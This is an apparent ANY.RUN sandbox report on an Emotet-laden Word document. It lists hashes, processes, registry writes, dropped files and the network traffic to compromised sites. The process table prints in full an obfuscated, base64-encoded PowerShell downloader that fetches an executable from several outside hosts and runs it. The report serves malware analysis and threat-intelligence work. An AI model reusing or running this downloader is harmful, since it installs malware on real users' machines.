| File name: | a58bd22ece549fd76821d3574cd98ece.doc.zip |
| Full analysis: | https://app.any.run/tasks/39526977-1a34-46a7-bad1-6d6856eee943 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 20, 2020, 07:25:36 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 47A9EFA3C8BC2903441DCED9C36AFFC6 |
| SHA1: | 8DB22947A05C35F80DDD69C53F7BF38470B5079D |
| SHA256: | F7DE9DB6F19D4CB2F4983A0FF76DA1501913C2020D599E86C44198E9B39A4290 |
| SSDEEP: | 1536:gqrNkZOTy2l0VXUpi1xDGt1oH8xxrU0/id9niG/L:OQTyW0VkpCxCGkom29JL |
MALICIOUS
No malicious indicators.SUSPICIOUS
PowerShell script executed
- POwersheLL.exe (PID: 3228)
Executed via WMI
- POwersheLL.exe (PID: 3228)
Creates files in the user directory
- POwersheLL.exe (PID: 3228)
INFO
Manual execution by user
- WINWORD.EXE (PID: 960)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 960)
Creates files in the user directory
- WINWORD.EXE (PID: 960)
Reads settings of System Certificates
- POwersheLL.exe (PID: 3228)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2020:10:16 13:18:25 |
| ZipCRC: | 0xf36bbb9f |
| ZipCompressedSize: | 70733 |
| ZipUncompressedSize: | 145866 |
| ZipFileName: | a58bd22ece549fd76821d3574cd98ece.doc |
Total processes
46
Monitored processes
3
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 960 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\a58bd22ece549fd76821d3574cd98ece.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||

| 2104 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\a58bd22ece549fd76821d3574cd98ece.doc.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3228 | POwersheLL -ENCOD JABNAGIAOQBpAHkAdQBuAD0AKAAoACcASwBvADcAJwArACcAcgBqACcAKQArACcAMAA3ACcAKQA7ACQARABrAGEAeAAyADYAdAA9ACQAKABbAGMAaABhAHIAXQA0ADIAKQA7ACQAQQBpADgAOABrAGkAaQA9ACgAKAAnAFAAZgBpACcAKwAnAGwAawAnACkAKwAnAHcAJwArACcAMQAnACkAOwAmACgAJwBuAGUAdwAtAGkAJwArACcAdAAnACsAJwBlAG0AJwApACAAJABlAG4AVgA6AHUAcwBFAHIAUAByAG8AZgBpAEwARQBcAEQAVwBfAE0AbQBtAFEAXAB6ADQAdQBfAEgATQAwAFwAIAAtAGkAdABlAG0AdAB5AHAAZQAgAEQAaQByAEUAQwB0AE8AUgBZADsAJABJADMAZQB6ADkAawB1AD0AKAAnAEcAJwArACgAJwBsADkAJwArACcAMAByAF8AdgAnACkAKQA7AFsATgBlAHQALgBTAGUAcgB2AGkAYwBlAFAAbwBpAG4AdABNAGEAbgBhAGcAZQByAF0AOgA6ACIAcwBgAGUAQwB1AGAAUgBpAHQAYAB5AGAAUABSAE8AdABPAGAAQwBvAGwAIgAgAD0AIAAoACcAdAAnACsAKAAnAGwAcwAxADIALAAnACsAJwAgAHQAbAAnACsAJwBzADEAJwApACsAKAAnADEAJwArACcALAAgAHQAJwApACsAJwBsAHMAJwApADsAJABZAGYAMABfAHAAYwA5AD0AKAAnAFYAJwArACgAJwA0AHgAcwAnACsAJwBtAGIAbwAnACkAKQA7ACQATQBiAF8AaABlADUAdgAgAD0AIAAoACcAUgBjACcAKwAoACcAZgByADYAJwArACcAZwAnACkAKwAoACcAcgAxACcAKwAnAHkAJwApACkAOwAkAFIAXwBsAGoAeQB3AHYAPQAoACgAJwBKAGUAJwArACcAeAAnACsAJwAxAG4AawAnACkAKwAnADUAJwApADsAJABXAGYAeABiAGoAaAA5AD0AKAAnAEgAbwAnACsAKAAnADYAJwArACcAZABmADIAegAnACkAKQA7ACQARgB0AHAAYgBzAGsAdQA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAoACgAKAAnADMAZQB0ACcAKwAnAEQAJwApACsAKAAnAHcAJwArACcAXwBtACcAKQArACcAbQBtACcAKwAoACcAcQAzAGUAdAAnACsAJwBaADQAdQAnACkAKwAnAF8AaAAnACsAKAAnAG0AMAAzACcAKwAnAGUAdAAnACkAKQAgAC0AcgBlAHAAbABhAEMAZQAgACgAJwAzAGUAJwArACcAdAAnACkALABbAGMAaABhAFIAXQA5ADIAKQArACQATQBiAF8AaABlADUAdgArACgAKAAnAC4AZQAnACsAJwB4ACcAKQArACcAZQAnACkAOwAkAEkAZABvADAAMAB1AGUAPQAoACgAJwBZACcAKwAnAGQAeQAnACkAKwAoACcAagBnACcAKwAnADAAegAnACkAKQA7ACQAQwB1AHAAMwBzAHgAbgA9AC4AKAAnAG4AZQAnACsAJwB3AC0AJwArACcAbwBiAGoAZQBjAHQAJwApACAATgBFAHQALgB3AEUAQgBjAGwAaQBlAE4AVAA7ACQATgBjAHcAbwBrAHgAMgA9ACgAKAAnAGgAJwArACcAdAB0AHAAJwApACsAKAAnADoALwAnACsAJwAvACcAKQArACgAJwBnAHUAbABmAGUAJwArACcAZQBzACcAKQArACgAJwAuACcAKwAnAGMAbwBtACcAKQArACgAJwAvACcAKwAnAHcAcAAtACcAKQArACgAJwBjACcAKwAnAG8AbgAnACkAKwAnAHQAJwArACgAJwBlACcAKwAnAG4AdAAvAHUAJwApACsAJwBwACcAKwAoACcAbAAnACsAJwBvAGEAZAAnACsAJwBzAC8AJwApACsAKAAnAGUAegAnACsAJwBzACcAKQArACcASgAnACsAKAAnAC8AJwArACcAKgAnACsAJwBoAHQAdABwADoALwAvAHQAJwApACsAJwBoACcAKwAnAGkAJwArACcAbgAnACsAKAAnAGsAYQBwAHAAJwArACcAbAAnACsAJwB5ACcAKQArACgAJwAuAGMAbwAuACcAKwAnAHUAJwApACsAKAAnAGsAJwArACcALwBpACcAKQArACgAJwBuACcAKwAnAGQAZQB4AGkAbgAnACsAJwBnAC8AZgAnACsAJwBPACcAKQArACgAJwAvACoAaAB0ACcAKwAnAHQAJwApACsAKAAnAHAAcwA6AC8ALwBnACcAKwAnAG8AJwArACcAbwBkAG4AZQAnACkAKwAoACcAdwBzACcAKwAnAHMAZQAnACkAKwAoACcAbQAnACsAJwBpAG4AYQByAHkALgAnACsAJwBvAHIAZwAnACkAKwAnAC8AJwArACgAJwBoACcAKwAnAHAALQBlACcAKQArACgAJwBuAHYAeQAvACcAKwAnAFUAJwApACsAKAAnAC8AKgBoAHQAdABwADoALwAvAHAAbQBsAGEAJwArACcAdwAnACsAJwBzAG8AJwApACsAKAAnAGwAdQB0ACcAKwAnAGkAJwApACsAKAAnAG8AbgAnACsAJwBzACcAKQArACgAJwAuAGMAJwArACcAbwBtACcAKQArACcALwAnACsAKAAnAHcAcAAtACcAKwAnAGEAJwArACcAZABtAGkAJwArACcAbgAvAEcAcwAnACkAKwAoACcAMgBuACcAKwAnAGgAJwApACsAKAAnAC8AJwArACcAKgBoAHQAdABwACcAKQArACgAJwA6AC8AJwArACcALwAnACkAKwAoACcAYQAnACsAJwBsAGwAJwApACsAJwBjAGEAJwArACgAJwBuAG4AJwArACcAYQBiAGkAJwApACsAKAAnAHMAbQAnACsAJwBlACcAKQArACgAJwBkAHMALgAnACsAJwBjACcAKQArACgAJwBvAG0AJwArACcALwAnACkAKwAoACcAdQAnACsAJwBuAHIAYQAnACkAKwAoACcAaQAnACsAJwBkAC0AJwApACsAJwBtACcAKwAnAGEAJwArACgAJwBwACcAKwAnAC8ANwAzAG0AJwArACcALwAnACkAKwAnACoAJwArACcAaAB0ACcAKwAoACcAdABwACcAKwAnADoALwAvACcAKQArACgAJwB3ACcAKwAnAHcAdwAuACcAKwAnAHUAcwByACcAKwAnAHUAYgBiAGUAcgAuAGMAbwAnACsAJwBtAC8AdwAnACkAKwAoACcAcAAtAGEAJwArACcAZAAnACkAKwAnAG0AaQAnACsAKAAnAG4ALwAwAGkAJwArACcAbgAvACoAaAB0AHQAJwArACcAcAA6ACcAKwAnAC8AJwApACsAJwAvAGMAJwArACgAJwBvAG4AJwArACcAZwAnACkAKwAoACcAcgBlACcAKwAnAHMAcwAnACkAKwAoACcAbwAuAHIAJwArACcAZQAnACkAKwAnAGQAJwArACcAZQAnACsAKAAnAHUAJwArACcAbgBpACcAKQArACcAZAAnACsAKAAnAGEAJwArACcALgBvAHIAZwAnACkAKwAoACcALgBiAHIALwB3AHAALQAnACsAJwBjAG8AJwArACcAbgB0ACcAKQArACgAJwBlAG4AdAAvACcAKwAnAHQAJwApACsAKAAnAGgAZQAnACsAJwBtAGUAcwAnACkAKwAoACcALwBIACcAKwAnAEwARQBjAFcALwAnACkAKQAuACIAUwBwAGAATABJAFQAIgAoACQARABrAGEAeAAyADYAdAApADsAJABRAF8AbABtAGMAeABjAD0AKAAoACcAQgBoACcAKwAnAF8AagAnACkAKwAnADMAcgAnACsAJwBjACcAKQA7AGYAbwByAGUAYQBjAGgAIAAoACQATQBfAGwAXwAzAGoAdwAgAGkAbgAgACQATgBjAHcAbwBrAHgAMgApAHsAdAByAHkAewAkAEMAdQBwADMAcwB4AG4ALgAiAEQAbwB3AG4ATABgAE8AQQBgAEQAZgBgAGkAbABFACIAKAAkAE0AXwBsAF8AMwBqAHcALAAgACQARgB0AHAAYgBzAGsAdQApADsAJABMAG8AbwBqADcANwA3AD0AKAAnAEEAJwArACgAJwB4AGUAJwArACcAZgAnACkAKwAoACcAdAB5ACcAKwAnADkAJwApACkAOwBJAGYAIAAoACgAJgAoACcARwAnACsAJwBlAHQALQBJACcAKwAnAHQAZQBtACcAKQAgACQARgB0AHAAYgBzAGsAdQApAC4AIgBsAGAARQBOAEcAVABIACIAIAAtAGcAZQAgADIANgAzADgANgApACAAewAuACgAJwBJAG4AdgBvAGsAZQAnACsAJwAtACcAKwAnAEkAdABlAG0AJwApACgAJABGAHQAcABiAHMAawB1ACkAOwAkAFoAcgBnAHEAbQBnAHoAPQAoACgAJwBYADkAMwAnACsAJwB2ADcAaQAnACkAKwAnAHIAJwApADsAYgByAGUAYQBrADsAJABCADUANAB1AHAAXwAzAD0AKAAoACcAQQBtAHEAdAAnACsAJwA4ACcAKQArACcAOQBuACcAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAUgB1ADQAYQA4AGcAZAA9ACgAJwBTACcAKwAoACcAaQAnACsAJwAwADkAJwApACsAKAAnAGQAJwArACcAMgBlACcAKQApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 328
Read events
1 404
Write events
728
Delete events
196
Modification events

| (PID) Process: | (2104) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2104) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2104) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2104) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\a58bd22ece549fd76821d3574cd98ece.doc.zip | |||
| (PID) Process: | (2104) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2104) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2104) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2104) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2104) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (960) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | jt1 |
Value: 6A743100C0030000010000000000000000000000 | |||
Executable files
0
Suspicious files
2
Text files
3
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2104 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb2104.9629\a58bd22ece549fd76821d3574cd98ece.doc | — | |
MD5:— | SHA256:— | |||
| 960 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR98CA.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3228 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\4YBRGSRIPLEX3EE7AUQD.temp | — | |
MD5:— | SHA256:— | |||
| 960 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 960 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\a58bd22ece549fd76821d3574cd98ece.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 3228 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF2daa10.TMP | binary | |
MD5:— | SHA256:— | |||
| 960 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 960 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3228 | POwersheLL.exe | C:\Users\admin\Dw_mmmq\Z4u_hm0\Rcfr6gr1y.exe | html | |
MD5:— | SHA256:— | |||
| 960 | WINWORD.EXE | C:\Users\admin\Desktop\~$8bd22ece549fd76821d3574cd98ece.doc | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
7
DNS requests
9
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3228 | POwersheLL.exe | GET | 301 | 92.222.139.190:80 | http://thinkapply.co.uk/indexing/fO/ | FR | — | — | malicious |
3228 | POwersheLL.exe | GET | — | 212.34.158.133:80 | http://newtabletmall.com/ | ES | — | — | malicious |
3228 | POwersheLL.exe | GET | 301 | 35.208.69.64:80 | http://allcannabismeds.com/unraid-map/73m/ | US | — | — | malicious |
3228 | POwersheLL.exe | GET | — | 185.128.43.20:80 | http://magichottrade.su/ | CH | — | — | suspicious |
3228 | POwersheLL.exe | GET | 404 | 205.144.171.176:80 | http://gulfees.com/wp-content/uploads/ezsJ/ | US | html | 48.1 Kb | suspicious |
3228 | POwersheLL.exe | GET | 404 | 198.1.99.25:80 | http://pmlawsolutions.com/wp-admin/Gs2nh/ | US | html | 37.4 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3228 | POwersheLL.exe | 205.144.171.176:80 | gulfees.com | Sharktech | US | suspicious |
3228 | POwersheLL.exe | 92.222.139.190:80 | thinkapply.co.uk | OVH SAS | FR | malicious |
3228 | POwersheLL.exe | 212.34.158.133:80 | newtabletmall.com | RAN Networks S.L. | ES | suspicious |
3228 | POwersheLL.exe | 172.67.157.227:443 | goodnewsseminary.org | — | US | malicious |
3228 | POwersheLL.exe | 198.1.99.25:80 | pmlawsolutions.com | Unified Layer | US | suspicious |
3228 | POwersheLL.exe | 35.208.69.64:80 | allcannabismeds.com | — | US | suspicious |
— | — | 185.128.43.20:80 | magichottrade.su | Grupo Panaglobal 15 S.A | CH | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
gulfees.com |
| suspicious |
thinkapply.co.uk |
| malicious |
newtabletmall.com |
| malicious |
goodnewsseminary.org |
| malicious |
pmlawsolutions.com |
| suspicious |
allcannabismeds.com |
| malicious |
magichottrade.su |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1052 | svchost.exe | Potentially Bad Traffic | ET DNS Query for .su TLD (Soviet Union) Often Malware Related |